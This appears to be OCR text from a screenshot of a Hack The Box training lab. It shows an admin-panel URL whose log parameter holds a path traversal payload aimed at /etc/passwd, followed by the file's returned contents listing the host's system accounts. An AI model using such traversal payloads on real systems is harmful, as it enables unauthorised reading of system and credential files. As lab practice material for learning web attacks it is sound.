 InlaneFreight
http://94.237.57.1:45810/ilf_admin/index.php?log=../../../../../../../../../../../etc/pa
BUR
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin